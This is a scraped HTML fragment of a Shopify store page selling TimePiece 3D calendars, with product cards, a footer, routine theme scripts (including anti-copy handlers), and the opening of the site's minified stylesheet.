  <path fill-rule="evenodd" clip-rule="evenodd" d="M7 0h3a2 2 0 012 2v3a1 1 0 01-.3.7l-6 6a1 1 0 01-1.4 0l-4-4a1 1 0 010-1.4l6-6A1 1 0 017 0zm2 2a1 1 0 102 0 1 1 0 00-2 0z" fill="currentColor">
</svg>
<span class="nowrap">SAVE 11%</span>
                </span></div>
        </div>
      </div>
      <div class="card__content">
        <div class="card__information">
          <h3
            class="card__heading h5"
            
              id="title-template--18927582576790__featured_collection_9UANQW-7855360082070"
            
          >
            
              <a
                href="/en-gb/products/timepiece%C2%AE-calendar-tree-of-four-seasons-new"
                id="CardLink-template--18927582576790__featured_collection_9UANQW-7855360082070"
                class="full-unstyled-link"
                aria-labelledby="CardLink-template--18927582576790__featured_collection_9UANQW-7855360082070 Badge-template--18927582576790__featured_collection_9UANQW-7855360082070"
              >
                TimePiece® Calendar 3D - Tree of Four Seasons
              </a>
            
          </h3>
          <div class="card-information"><span class="caption-large light"></span>


<div
  class="
    price price-template--18927582576790__featured_collection_9UANQW
  price--on-sale "
  
>
  <div class="price__container"><div class="price__regular">
      <span class="visually-hidden visually-hidden--inline">Regular price</span>
      <span class="price-item price-item--regular">
        £53.00
      </span>
    </div>
    <div class="price__sale ">
      <span class="visually-hidden visually-hidden--inline compare-price-label">Regular price</span>
      <span class="price-item price-item--sale price-item--last">
        £53.00
      </span>
        <span class="visually-hidden visually-hidden--inline regular-price-label">Sale price</span>
        <span class="price__compare-price">
          <s class="price-item price-item--regular">
            £60.00
          </s>
        </span></div>
    <small class="unit-price caption hidden">
      <span class="visually-hidden">Unit price</span>
      <span class="price-item price-item--last">
        <span></span>
        <span aria-hidden="true">/</span>
        <span class="visually-hidden">&nbsp;per&nbsp;</span>
        <span>
        </span>
      </span>
    </small>
  </div></div>

          </div>
        </div>
        
<div class="card__badge bottom left"><span
              id="Badge-template--18927582576790__featured_collection_9UANQW-7855360082070"
              class="badge badge--bottom-left color-accent-2"
            >
              11%
            </span></div>
      </div>
    </div>
  </div>
                    </div>
                  </li>
                

                  <li class="splide__slide">
                    <div
                      class="splide__slide__container splide__slide__container--card slider__slide collection-list__item collection-list__item--no-media animate-item animate-item--child"
                      style="--index:20;"
                      data-mobile-columns="2"
                    >
                      
<div class="card-wrapper product-card-wrapper underline-links-hover">
    <div
      class="
        card
        card--card
         card--media
         color-background-1 gradient
        
        
        
         card--badge-sided
        
        
      "
      style="--ratio-percent: 100.0%;"
    >
      <div
        class="card__inner  ratio"
        style="--ratio-percent: 100.0%;"
      ><div class="card__media">
            <div class="media media--transparent media--hover-effect">
              
              <img
                srcset="//eco-commuters.com/cdn/shop/files/7_a753492d-2d33-4fb0-a6f3-cae4e9198e9a.png?v=1695613403&width=165 165w,//eco-commuters.com/cdn/shop/files/7_a753492d-2d33-4fb0-a6f3-cae4e9198e9a.png?v=1695613403&width=360 360w,//eco-commuters.com/cdn/shop/files/7_a753492d-2d33-4fb0-a6f3-cae4e9198e9a.png?v=1695613403&width=533 533w,//eco-commuters.com/cdn/shop/files/7_a753492d-2d33-4fb0-a6f3-cae4e9198e9a.png?v=1695613403&width=720 720w,//eco-commuters.com/cdn/shop/files/7_a753492d-2d33-4fb0-a6f3-cae4e9198e9a.png?v=1695613403 800w
                "
                src="//eco-commuters.com/cdn/shop/files/7_a753492d-2d33-4fb0-a6f3-cae4e9198e9a.png?v=1695613403&width=533"
                sizes="(min-width: 1400px) 317px, (min-width: 990px) calc((100vw - 130px) / 4), (min-width: 750px) calc((100vw - 120px) / 3), calc((100vw - 35px) / 2)"
                alt="TimePiece® Calendar 3D - Santorini"
                class="motion-reduce"
                
                  loading="lazy"
                
                width="800"
                height="800"
                id="quick-add-template--18927582576790__featured_collection_9UANQW7809489797270-image"
              >
              
</div>
          </div><div class="card__content">
          <div class="card__information">
            <h3
              class="card__heading"
              
            >
              
                <a
                  href="/en-gb/products/timepiece-santorini"
                  id="StandardCardNoMediaLink-template--18927582576790__featured_collection_9UANQW-7809489797270"
                  class="full-unstyled-link"
                  aria-labelledby="StandardCardNoMediaLink-template--18927582576790__featured_collection_9UANQW-7809489797270 NoMediaStandardBadge-template--18927582576790__featured_collection_9UANQW-7809489797270"
                >
                  TimePiece® Calendar 3D - Santorini
                </a>
              
            </h3>
          </div>
          <div class="card__badge bottom left">
              
              
                <span
                  id="NoMediaStandardBadge-template--18927582576790__featured_collection_9UANQW-7809489797270"
                  class="badge badge--bottom-left color-accent-2"
                >
                  <svg
  aria-hidden="true"
  focusable="false"
  class="icon icon-discount color-foreground-text"
  viewBox="0 0 12 12"
>
  <path fill-rule="evenodd" clip-rule="evenodd" d="M7 0h3a2 2 0 012 2v3a1 1 0 01-.3.7l-6 6a1 1 0 01-1.4 0l-4-4a1 1 0 010-1.4l6-6A1 1 0 017 0zm2 2a1 1 0 102 0 1 1 0 00-2 0z" fill="currentColor">
</svg>
<span class="nowrap">SAVE 11%</span>
                </span></div>
        </div>
      </div>
      <div class="card__content">
        <div class="card__information">
          <h3
            class="card__heading h5"
            
              id="title-template--18927582576790__featured_collection_9UANQW-7809489797270"
            
          >
            
              <a
                href="/en-gb/products/timepiece-santorini"
                id="CardLink-template--18927582576790__featured_collection_9UANQW-7809489797270"
                class="full-unstyled-link"
                aria-labelledby="CardLink-template--18927582576790__featured_collection_9UANQW-7809489797270 Badge-template--18927582576790__featured_collection_9UANQW-7809489797270"
              >
                TimePiece® Calendar 3D - Santorini
              </a>
            
          </h3>
          <div class="card-information"><span class="caption-large light"></span>


<div
  class="
    price price-template--18927582576790__featured_collection_9UANQW
  price--on-sale "
  
>
  <div class="price__container"><div class="price__regular">
      <span class="visually-hidden visually-hidden--inline">Regular price</span>
      <span class="price-item price-item--regular">
        £53.00
      </span>
    </div>
    <div class="price__sale ">
      <span class="visually-hidden visually-hidden--inline compare-price-label">Regular price</span>
      <span class="price-item price-item--sale price-item--last">
        £53.00
      </span>
        <span class="visually-hidden visually-hidden--inline regular-price-label">Sale price</span>
        <span class="price__compare-price">
          <s class="price-item price-item--regular">
            £60.00
          </s>
        </span></div>
    <small class="unit-price caption hidden">
      <span class="visually-hidden">Unit price</span>
      <span class="price-item price-item--last">
        <span></span>
        <span aria-hidden="true">/</span>
        <span class="visually-hidden">&nbsp;per&nbsp;</span>
        <span>
        </span>
      </span>
    </small>
  </div></div>

          </div>
        </div>
        
<div class="card__badge bottom left"><span
              id="Badge-template--18927582576790__featured_collection_9UANQW-7809489797270"
              class="badge badge--bottom-left color-accent-2"
            >
              11%
            </span></div>
      </div>
    </div>
  </div>
                    </div>
                  </li>
                
</ul>
          </div>
          <div class="splide__dots-and-arrows">
            <ul class="splide__pagination"></ul>
            <div class="splide__arrows"></div>
          </div>
        </div>
        
          </splide-component>
        
      </div>
    </div></div>
</div>


</section>
    </main>

    <div id="shopify-section-promo-popup" class="shopify-section">
</div>
    <div id="shopify-section-scroll-to-top-btn" class="shopify-section"><style data-shopify>
  .scroll-to-top-btn-scroll-to-top-btn {
    --offset-x: 2.0rem;
    --offset-y: 2.0rem;
  }
  @media screen and (max-width: 749px) {
    .scroll-to-top-btn-scroll-to-top-btn {
      --offset-x: 1.5rem;
      --offset-y: 1.5rem;
    }
  }
</style>


  <button
    class="floating-btn scroll-to-top-btn scroll-to-top-btn-bottom-right scroll-to-top-btn-scroll-to-top-btn color-accent-1"
    onclick="handleScrollToTop()"
    
      style="display:none;"
    
  >
    <svg
      aria-hidden="true"
      focusable="false"
      data-prefix="fas"
      data-icon="chevron-up"
      class="svg-inline--fa fa-chevron-up "
      role="img"
      xmlns="http://www.w3.org/2000/svg"
      viewBox="0 0 512 512"
    >
      <path fill="currentColor" d="M233.4 105.4c12.5-12.5 32.8-12.5 45.3 0l192 192c12.5 12.5 12.5 32.8 0 45.3s-32.8 12.5-45.3 0L256 173.3 86.6 342.6c-12.5 12.5-32.8 12.5-45.3 0s-12.5-32.8 0-45.3l192-192z"></path>
    </svg>
  </button>
  
  <script>
    
      function checkBtnVisibility() {
        const scrollToTopBtn = document.querySelector('.scroll-to-top-btn');
        if (scrollToTopBtn) {
          if (window.scrollY > 400) {
            scrollToTopBtn.style.display = '';
          } else {
            scrollToTopBtn.style.display = 'none';
          }
        }
      }
      checkBtnVisibility()
    
      window.addEventListener('scroll', checkBtnVisibility)
    
  
    function handleScrollToTop() {
      window.scrollTo({
        top: 0,
        behavior: "smooth"
      })
    }
  </script>




</div>
    <div id="shopify-section-global-music-player" class="shopify-section"><style data-shopify>
  .music-player-global-music-player {
    --offset-x: 2.0rem;
    --offset-y: 2.0rem;
  }
  @media screen and (max-width: 749px) {
    .music-player-global-music-player {
      --offset-x: 1.5rem;
      --offset-y: 1.5rem;
    }
  }
</style>




</div>
    <!-- BEGIN sections: footer-group -->
<div id="shopify-section-sections--18927582642326__section_divider_eVcPCA" class="shopify-section shopify-section-group-footer-group"><style data-shopify>
  .section-divider-sections--18927582642326__section_divider_eVcPCA {
    transform: scaleX(1) scaleY(1);
  }
  .section-sections--18927582642326__section_divider_eVcPCA-top-padding {
    height: 0px;
  }
  .section-sections--18927582642326__section_divider_eVcPCA-bottom-padding {
    height: 0px;
  }
  @media screen and (min-width: 750px) {
    .section-sections--18927582642326__section_divider_eVcPCA-top-padding {
      height: 0px;
    }
    .section-sections--18927582642326__section_divider_eVcPCA-bottom-padding {
      height: 0px;
    }
  }

  .shape-color-sections--18927582642326__section_divider_eVcPCA.color-custom {
    --color-background: 221, 29, 29;
  }
  .bg-color-sections--18927582642326__section_divider_eVcPCA.color-custom {
    --color-background: 255, 255, 255;
  }
</style>

<div class="section-sections--18927582642326__section_divider_eVcPCA-top-padding color-background-1 bg-color-sections--18927582642326__section_divider_eVcPCA always-display">
  &nbsp
</div>
<div class="section-divider section-divider-sections--18927582642326__section_divider_eVcPCA color-background-1 bg-color-sections--18927582642326__section_divider_eVcPCA always-display">
  <div class="section-divider__svg color-accent-1 shape-color-sections--18927582642326__section_divider_eVcPCA">
    
        <svg
          class="waves-animated-1"
          xmlns="http://www.w3.org/2000/svg"
          xmlns:xlink="http://www.w3.org/1999/xlink"
          viewBox="0 24 150 28"
          preserveAspectRatio="none"
        >
          <defs>
            <path id="gentle-wave"
            d="M-160 44c30 0
              58-18 88-18s
              58 18 88 18
              58-18 88-18
              58 18 88 18
              v44h-352z" />
          </defs>
          <g class="parallax1">
            <use xlink:href="#gentle-wave" x="50" y="3" fill="currentColor"/>
          </g>
          <g class="parallax2">
            <use xlink:href="#gentle-wave" x="50" y="0" fill="currentColor"/>
          </g>
          <g class="parallax3">
            <use xlink:href="#gentle-wave" x="50" y="9" fill="currentColor"/>
          </g>
          <g class="parallax4">
            <use xlink:href="#gentle-wave" x="50" y="6" fill="currentColor"/>
          </g>
        </svg>
    
  </div>
</div>
<div class="section-sections--18927582642326__section_divider_eVcPCA-bottom-padding color-accent-1 shape-color-sections--18927582642326__section_divider_eVcPCA always-display">
  &nbsp
</div>


</div><div id="shopify-section-sections--18927582642326__footer" class="shopify-section shopify-section-group-footer-group">
<style data-shopify>.footer {
    margin-top: 0px;
  }

  .section-sections--18927582642326__footer-padding {
    padding-top: 24px;
    padding-bottom: 15px;
  }

  @media screen and (min-width: 750px) {
    .footer {
      margin-top: 0px;
    }

    .section-sections--18927582642326__footer-padding {
      padding-top: 32px;
      padding-bottom: 20px;
    }
  }

  .color-scheme-sections--18927582642326__footer.color-custom {
    --color-background: 18, 18, 18;
    --gradient-background: #121212;
    
    --color-foreground: 255, 255, 255;
    --color-button: 255, 255, 255;
    --color-button-text: 18, 18, 18;
    --color-base-outline-button-labels: 255, 255, 255;
  }
  
</style><footer
  class="footer color-scheme-sections--18927582642326__footer color-accent-1 gradient section-sections--18927582642326__footer-padding animate-section animate--hidden"
  data-animations=""
  data-type="brnQNc+Y8ioWuE4waTx2AixN4LL5zplCuboPsjZrlglzLfokIKEk2rY0rYb0Ffs/nfT8gbllZuHCcbY9uLuJ6WSMuuNXiZwotiXyg56ODKeMhHp4HPbf+0lF1iVPHsV1Ofnu8Wz0J/OdSJJl0mdKB57ytdYc5T7EwEr+hdhRfBR+e91aJyWAtbkfT0ZaM6r/h9d3j1dOZuwnRopO+T9AhDKLS2Or6BO3ASvalw2Ol3PUWVZ07838x8GLXs3xBnPa0YdsNJDY7U/ID1Y3VAbCIrWI63Pa9pH2BBNKL39Mme8KAfEyoLfuu3gPwcwOZjhpHm5bYwh54bST3ky7oNWPF64XCn2PRIqtx+3WZXOrqY3PVQSTCRaUWWpaALRmkJzylsID6UJJfFOStMKtXm+QstFmFt15oPzS+4rAP9YXxnQ="
><div class="footer__content-top page-width"><div class="footer__blocks-wrapper grid"><div
                class="footer-block grid__item footer-block--menu footer-block--desktop-4 footer-block--mobile-1 animate-item animate-item--child"
                style="--index: 0;"
                
              ><style>
                    .footer-block__heading-1c647602-cc00-4009-a058-976435c8ee9e {
                      font-size: calc(var(--font-heading-scale) * 1 * 1.6rem);
                    }
                    @media screen and (min-width: 990px) {
                      .footer-block__heading-1c647602-cc00-4009-a058-976435c8ee9e {
                        font-size: calc(var(--font-heading-scale) * 1 * 1.8rem);
                      }
                    }
                  </style>
                  <h2 class="footer-block__heading footer-block__heading-1c647602-cc00-4009-a058-976435c8ee9e">Quick links</h2><style>
                        .footer-block__details-content-1c647602-cc00-4009-a058-976435c8ee9e .link {
                          font-size: 1.4rem;
                          
                        }
                      </style>
                      <ul class="footer-block__details-content footer-block__details-content-1c647602-cc00-4009-a058-976435c8ee9e list-unstyled"><li>
                            <a
                              href="/en-gb/pages/contact-us"
                              class="link link--text list-menu__item list-menu__item--link"
                            >
                              Contact Us
                            </a>
                          </li><li>
                            <a
                              href="/en-gb/policies/privacy-policy"
                              class="link link--text list-menu__item list-menu__item--link"
                            >
                              Privacy Policy
                            </a>
                          </li><li>
                            <a
                              href="/en-gb/policies/refund-policy"
                              class="link link--text list-menu__item list-menu__item--link"
                            >
                              Refund Policy
                            </a>
                          </li><li>
                            <a
                              href="/en-gb/pages/return-policy"
                              class="link link--text list-menu__item list-menu__item--link"
                            >
                              Return Policy
                            </a>
                          </li><li>
                            <a
                              href="/en-gb/policies/shipping-policy"
                              class="link link--text list-menu__item list-menu__item--link"
                            >
                              Shipping Policy
                            </a>
                          </li><li>
                            <a
                              href="/en-gb/policies/terms-of-service"
                              class="link link--text list-menu__item list-menu__item--link"
                            >
                              Terms of Service
                            </a>
                          </li></ul></div></div><div class="footer-block--newsletter"></div>
      </div><div class="footer__content-bottom animate-item animate-item--child" style="--index: 1;">
    <div class="footer__content-bottom-wrapper page-width">
      <div class="footer__column footer__localization isolate"></div>
      <div class="footer__column footer__column--info"></div>
    </div>
    <div class="footer__content-bottom-wrapper page-width">
      <div class="footer__copyright caption">
        <small class="copyright__content">
          &copy; 2026, <a href="/en-gb" title="">Eco Commuters</a></small>
        
</div>
    </div>
  </div>
</footer>


</div>
<!-- END sections: footer-group -->

    <ul hidden>
      <li id="a11y-refresh-page-message">Choosing a selection results in a full page refresh.</li>
      <li id="a11y-new-window-message">Opens in a new window.</li>
    </ul>

    <script>
      window.shopUrl = 'https://eco-commuters.com';
      window.routes = {
        cart_add_url: '/en-gb/cart/add',
        cart_change_url: '/en-gb/cart/change',
        cart_update_url: '/en-gb/cart/update',
        cart_clear_url: '/en-gb/cart/clear',
        cart_url: '/en-gb/cart',
        predictive_search_url: '/en-gb/search/suggest'
      };

      window.cartStrings = {
        error: `There was an error while updating your cart. Please try again.`,
        quantityError: `You can only add [quantity] of this item to your cart.`
      }

      window.variantStrings = {
        addToCart: `Add to cart`,
        soldOut: `Sold out`,
        unavailable: `Unavailable`,
        unavailable_with_option: `[value] - Unavailable`,
      }

      window.accessibilityStrings = {
        imageAvailable: `Image [index] is now available in gallery view`,
        shareSuccess: `Link copied to clipboard`,
        pauseSlideshow: `Pause slideshow`,
        playSlideshow: `Play slideshow`,
      }
    </script>

    <script>
      const productForm = document.querySelector('product-form[data-main="true"]');
      if (productForm) {
        document.querySelectorAll('[id^="SectionAtcBtn-"]').forEach(btn => {
          btn.addEventListener('click', (e) => {
            productForm.handleSubmit(e);
          })
        })
      }

      
        const stickyAtc = document.querySelector('.sticky-atc');
        let bottomMargin = 50;
        if (stickyAtc) bottomMargin += stickyAtc.clientHeight;
        const shrineAnimationsObserver = new IntersectionObserver(elements => {
          elements.forEach(element => {
            if (element.isIntersecting) {
              element.target.classList.add('animate--shown');
            } 
            
          })
        },  { rootMargin: `0px 0px -${bottomMargin}px 0px` })

        function initAnimations(rootElement = document, isThemeEditorEvent = false) {
          const elementsToAnimate = rootElement.querySelectorAll('.animate-section');
          if (elementsToAnimate.length == 0) return;

          
          elementsToAnimate.forEach(element => {
            if (isThemeEditorEvent) {
              element.classList.add('animate--shown');
              return;
            } 
            shrineAnimationsObserver.observe(element);
          })
        }

        window.addEventListener('DOMContentLoaded', () => initAnimations());
        if (Shopify.designMode) {
          document.addEventListener('shopify:section:load', (event) => initAnimations(event.target, true));
          document.addEventListener('shopify:section:reorder', () => initAnimations(document, true));
        }
      
    </script>

    <script>
      (function () {
        var links = document.links;
        for (let i = 0; i < links.length;  i++) {
          if (links[i].hostname !== window.location.hostname) {
            links[i].target = '_blank';
            links[i].rel = 'noreferrer noopener';
          }
        }
      })();
    </script>

    
      <style>
        * {
          -webkit-user-select: none;
          -webkit-touch-callout: none;
          user-select: none;
        }
        input, textarea, select {
          -webkit-user-select: text !important;
          -webkit-touch-callout: default !important;
          user-select: text !important;
        }
      </style>
      <script>
        window.addEventListener("contextmenu", (e) => {
          e.preventDefault();
        });
        document.addEventListener("selectstart", (e) => {
          e.preventDefault();
        });
        document.addEventListener('DOMContentLoaded', function() {
          document.querySelectorAll('img').forEach(img => {
            img.addEventListener('dragstart', function(e) {
              e.preventDefault();
            })
          })
        })
        function ctrlShiftKey(e, keyCode) {
          return e.ctrlKey && e.shiftKey && e.keyCode === keyCode.charCodeAt(0);
        }
        document.addEventListener('keydown', function(e) {
          if (
            event.keyCode === 123 ||
            ctrlShiftKey(e, 'I') ||
            ctrlShiftKey(e, 'J') ||
            ctrlShiftKey(e, 'C') ||
            (e.ctrlKey && e.keyCode === 'U'.charCodeAt(0))
          ) {
            e.preventDefault();
          }
        })
      </script>
    
    
  <style>  </style>
<div id="shopify-block-ATzdJWHhyNmRuTEpFd__10312807297210203588" class="shopify-block shopify-app-block">


</div></body>
</html>


--- FILE ---
content_type: text/css
request_url: https://eco-commuters.com/cdn/shop/t/15/assets/base.css?v=12306032551326734671760408279
body_size: 55491
content:
/** Shopify CDN: Minification failed

Line 9:296616 Expected ":"
Line 9:296617 Expected identifier but found "0px"
Line 9:324805 Expected identifier but found "."
Line 9:325565 Expected identifier but found "."

**/
html {scroll-behavior: smooth;}img, video {max-width: 100%;height: auto;vertical-align: bottom;}button {background-color: transparent;outline: none;border: none;color: rgb(var(--color-foreground));}button:not([disabled]), copy-button, popup-copy-button {cursor: pointer;}a {color: inherit;}a:not(:hover) {text-decoration: none;}@media screen and (max-device-width: 480px) {body {-webkit-text-size-adjust: 100%;}}.display-block, splide-component {display: block;}.grid, .list-unstyled, summary {list-style: none;}.customer a, .link, .share-button__button:hover {text-decoration: underline;text-underline-offset: 0.3rem;}.link-with-icon, .nowrap {white-space: nowrap;}.js details[open]:not(.menu-opening)>.header__icon--menu .icon-close, .quantity__rules-cart .loading-overlay:not(.hidden)~*, .visibility-hidden, product-info .loading-overlay:not(.hidden)~* {visibility: hidden;}details[open]>.header__submenu, details[open]>.search-modal, details[open]>.share-button__fallback {animation: animateMenuOpen var(--duration-default) ease;}.header__menu-item:hover .header__active-menu-item, details[open]:hover>.header__menu-item {text-decoration-thickness: 0.2rem;}.badge, .break, .header__heading-link {word-break: break-word;}.color-background-1, :root {--color-foreground: var(--color-base-text);--color-background: var(--color-base-background-1);--gradient-background: var(--gradient-base-background-1);--color-link: var(--color-base-outline-button-labels);--alpha-link: 0.85;--color-button: var(--color-base-accent-1);--color-button-text: var(--color-base-solid-button-labels);--alpha-button-background: 1;--alpha-button-border: 1;--color-badge-background: var(--color-background);--color-badge-border: var(--color-foreground);--alpha-badge-border: 0.1;--accent-color: var(--color-base-accent-1);--border-color: var(--color-foreground);}.color-background-2 {--color-foreground: var(--color-base-text);--color-background: var(--color-base-background-2);--gradient-background: var(--gradient-base-background-2);--accent-color: var(--color-base-accent-1);}.color-inverse {--color-foreground: var(--color-base-background-1);--color-background: var(--color-base-text);--gradient-background: rgb(var(--color-base-text));--accent-color: var(--color-base-accent-1);}.color-accent-1, .color-accent-2 {--color-foreground: var(--color-base-solid-button-labels);--accent-color: var(--color-foreground);}.color-accent-1 {--color-background: var(--color-base-accent-1);--gradient-background: var(--gradient-base-accent-1);}.color-accent-2 {--color-background: var(--color-base-accent-2);--gradient-background: var(--gradient-base-accent-2);}.color-foreground-outline-button {--color-foreground: var(--color-base-outline-button-labels);}.color-foreground-accent-1 {--color-foreground: var(--color-base-accent-1);}.color-foreground-accent-2 {--color-foreground: var(--color-base-accent-2);}.color-foreground-text {--color-foreground: var(--color-base-text);}.accent-color-outline-button {--accent-color: var(--color-base-outline-button-labels);}.accent-color-accent-1 {--accent-color: var(--color-base-accent-1);}.accent-color-accent-2 {--accent-color: var(--color-base-accent-2);}.accent-color-background-1 {--accent-color: var(--color-base-background-1);}.accent-color-background-2 {--accent-color: var(--color-base-background-2);}.accent-color-text {--accent-color: var(--color-base-text);}.accent-2-color-outline-button {--accent-2-color: var(--color-base-outline-button-labels);}.accent-2-color-accent-1 {--accent-2-color: var(--color-base-accent-1);}.accent-2-color-accent-2 {--accent-2-color: var(--color-base-accent-2);}.accent-2-color-background-1 {--accent-2-color: var(--color-base-background-1);}.accent-2-color-background-2 {--accent-2-color: var(--color-base-background-2);}.accent-2-color-text {--accent-2-color: var(--color-base-text);}.text-color-outline-button {color: rgb(var(--color-base-outline-button-labels));--color-foreground: var(--color-base-outline-button-labels);}.text-color-accent-1 {color: rgb(var(--color-base-accent-1));--color-foreground: var(--color-base-accent-1);}.text-color-accent-2 {color: rgb(var(--color-base-accent-2));--color-foreground: var(--color-base-accent-2);}.text-color-background-1 {color: rgb(var(--color-base-background-1));--color-foreground: var(--color-base-background-1);}.text-color-background-2 {color: rgb(var(--color-base-background-2));--color-foreground: var(--color-base-background-2);}.text-color-text {color: rgb(var(--color-base-text));--color-foreground: var(--color-base-text);}.color-accent-1, .color-accent-2, .color-background-2, .color-inverse {--color-link: var(--color-foreground);--alpha-link: 0.7;--color-button: var(--color-foreground);--color-button-text: var(--color-background);--color-badge-background: var(--color-background);--color-badge-border: var(--color-background);--alpha-badge-border: 1;}.button--secondary, .button--tertiary {--color-button-text: var(--color-base-outline-button-labels);}.button--secondary {--color-button: var(--color-base-outline-button-labels);--color-button: var(--color-background);--alpha-button-background: 0;}.color-accent-1 .button--secondary, .color-accent-2 .button--secondary, .color-background-2 .button--secondary, .color-inverse .button--secondary {--color-button: var(--color-background);--color-button-text: var(--color-foreground);}.button--tertiary {--color-button: var(--color-base-outline-button-labels);--alpha-button-background: 0;--alpha-button-border: 0.2;}.color-accent-1 .button--tertiary, .color-accent-2 .button--tertiary, .color-background-2 .button--tertiary, .color-inverse .button--tertiary {--color-button: var(--color-foreground);--color-button-text: var(--color-foreground);}.color-background-1, .color-background-2, :root {--color-card-hover: var(--color-base-text);}.color-inverse {--color-card-hover: var(--color-base-background-1);}.color-accent-1, .color-accent-2 {--color-card-hover: var(--color-base-solid-button-labels);}.color-icon-text, :root {--color-icon: rgb(var(--color-base-text));}.color-icon-accent-1 {--color-icon: rgb(var(--color-base-accent-1));}.color-icon-accent-2 {--color-icon: rgb(var(--color-base-accent-2));}.color-icon-outline-button {--color-icon: rgb(var(--color-base-outline-button-labels));}.material-icon--custom-color {color: var(--color-icon);}.contains-card--product, .product-card-wrapper .card {--border-radius: var(--product-card-corner-radius);--border-width: var(--product-card-border-width);--border-opacity: var(--product-card-border-opacity);--shadow-horizontal-offset: var(--product-card-shadow-horizontal-offset);--shadow-vertical-offset: var(--product-card-shadow-vertical-offset);--shadow-blur-radius: var(--product-card-shadow-blur-radius);--shadow-opacity: var(--product-card-shadow-opacity);--shadow-visible: var(--product-card-shadow-visible);--image-padding: var(--product-card-image-padding);--text-alignment: var(--product-card-text-alignment);}.collection-card-wrapper .card, .contains-card--collection {--border-radius: var(--collection-card-corner-radius);--border-width: var(--collection-card-border-width);--border-opacity: var(--collection-card-border-opacity);--shadow-horizontal-offset: var(--collection-card-shadow-horizontal-offset);--shadow-vertical-offset: var(--collection-card-shadow-vertical-offset);--shadow-blur-radius: var(--collection-card-shadow-blur-radius);--shadow-opacity: var(--collection-card-shadow-opacity);--shadow-visible: var(--collection-card-shadow-visible);--image-padding: var(--collection-card-image-padding);--text-alignment: var(--collection-card-text-alignment);}.article-card-wrapper .card, .contains-card--article {--border-radius: var(--blog-card-corner-radius);--border-width: var(--blog-card-border-width);--border-opacity: var(--blog-card-border-opacity);--shadow-horizontal-offset: var(--blog-card-shadow-horizontal-offset);--shadow-vertical-offset: var(--blog-card-shadow-vertical-offset);--shadow-blur-radius: var(--blog-card-shadow-blur-radius);--shadow-opacity: var(--blog-card-shadow-opacity);--shadow-visible: var(--blog-card-shadow-visible);--image-padding: var(--blog-card-image-padding);--text-alignment: var(--blog-card-text-alignment);}.contains-content-container, .content-container {--border-radius: var(--text-boxes-radius);--border-width: var(--text-boxes-border-width);--border-opacity: var(--text-boxes-border-opacity);--shadow-horizontal-offset: var(--text-boxes-shadow-horizontal-offset);--shadow-vertical-offset: var(--text-boxes-shadow-vertical-offset);--shadow-blur-radius: var(--text-boxes-shadow-blur-radius);--shadow-opacity: var(--text-boxes-shadow-opacity);--shadow-visible: var(--text-boxes-shadow-visible);}.contains-media, .global-media-settings {--border-radius: var(--media-radius);--border-width: var(--media-border-width);--border-opacity: var(--media-border-opacity);--shadow-horizontal-offset: var(--media-shadow-horizontal-offset);--shadow-vertical-offset: var(--media-shadow-vertical-offset);--shadow-blur-radius: var(--media-shadow-blur-radius);--shadow-opacity: var(--media-shadow-opacity);--shadow-visible: var(--media-shadow-visible);}.hidden, .no-js-inline, .no-js:not(html), html.no-js .no-js-hidden {display: none !important;}html.no-js .no-js:not(html) {display: block !important;}html.no-js .no-js-inline {display: inline-block !important;}.page-width {max-width: var(--page-width);margin: 0 auto;padding: 0 1.5rem;}.page-width-desktop {padding: 0;margin: 0 auto;}.page-width--full {max-width: none;}.isolate {position: relative;z-index: 0;}.circle {border-radius: 50%;overflow: hidden;}.full-width {width: 100%;}.fit-content, .select.fit-content {width: fit-content;}.margin-0 {margin: 0;}.flex {display: flex;}.flex-center {display: flex;align-items: center;justify-content: center;}.flex-space-between {display: flex;align-items: center;justify-content: space-between;}.flex-align-center {align-items: center;}.flex-justify-start, .flex-justify-left {justify-content: flex-start;}.flex-justify-center {justify-content: center;}.flex-justify-end, .flex-justify-right {justify-content: flex-end;}.flex-grow {flex-grow: 1;}.flex-shrink-0 {flex-shrink: 0;}.text--bold {font-weight: var(--font-body-weight-bold);}.section+.section {margin-top: var(--spacing-sections-mobile);}.element-margin-top {margin-top: 5rem;}.pointer-events--none {pointer-events: none;}.color-accent-1, .color-accent-2, .color-background-1, .color-background-2, .color-inverse, .color-custom, body {color: rgba(var(--color-foreground), 0.9);background-color: rgb(var(--color-background));}.custom-border {border: solid var(--border-thickness) rgba(var(--border-color), var(--border-opacity));}.custom-border-hex {border: solid var(--border-thickness) var(--border-color);}.custom-border-radius {border-radius: var(--border-radius);}.custom-bg {background: var(--bg-color);}.no-background {background: none;}.text-color {color: var(--text-color);}.index-0 {--index: 0;}.index-1 {--index: 1;}.index-2 {--index: 2;}.index-3 {--index: 3;}.index-4 {--index: 4;}@media screen and (min-width: 750px) {.desktop-index-0 {--index: 0;}.desktop-index-1 {--index: 1;}.desktop-index-2 {--index: 2;}.desktop-index-3 {--index: 3;}.desktop-index-4 {--index: 4;}.desktop-hidden {display: none !important;}}@media screen and (max-width: 749px) {.mobile-index-0 {--index: 0;}.mobile-index-1 {--index: 1;}.mobile-index-2 {--index: 2;}.mobile-index-3 {--index: 3;}.mobile-index-4 {--index: 4;}.mobile-hidden {display: none !important;}}.track-order-form {padding-bottom: 2rem;margin: 0 auto;max-width: 60rem;}.track-order-form .field {margin-top: 3rem;}.background-secondary {background-color: rgba(var(--color-foreground), 0.04);}.grid-auto-flow {display: grid;grid-auto-flow: column;}.page-margin, .shopify-challenge__container {margin: 7rem auto;}.rte-width {max-width: 82rem;margin: 0 auto 2rem;}.list-unstyled {margin: 0;padding: 0;}.visually-hidden {position: absolute !important;overflow: hidden;width: 1px;height: 1px;margin: -1px;padding: 0;border: 0;clip: rect(0 0 0 0);word-wrap: normal !important;}.visually-hidden--inline {margin: 0;height: 1em;}.overflow-hidden, .overflow-hidden-mobile, .overflow-hidden-tablet {overflow: hidden;}body.overflow-hidden {height: 100vh;}.skip-to-content-link:focus {z-index: 9999;position: inherit;overflow: auto;width: auto;height: auto;clip: auto;}.icon-arrow, .title-wrapper-with-link .link-with-icon svg {width: 1.5rem;}.full-width-link {position: absolute;top: 0;right: 0;bottom: 0;left: 0;z-index: 2;}.disclosure-has-popup, .media, summary {position: relative;}::selection {background-color: rgba(var(--color-foreground), 0.2);}.text-body {font-size: 1.5rem;letter-spacing: 0.06rem;line-height: calc(1 + 0.8 / var(--font-body-scale));font-family: var(--font-body-family);font-style: var(--font-body-style);font-weight: var(--font-body-weight);}.h0, .h1, .h2, .h3, .h4, .h5, h1, h2, h3, h4, h5 {font-family: var(--font-heading-family);font-style: var(--font-heading-style);font-weight: var(--font-heading-weight);letter-spacing: calc(var(--font-heading-scale) * var(--font-heading-letter-spacing));color: 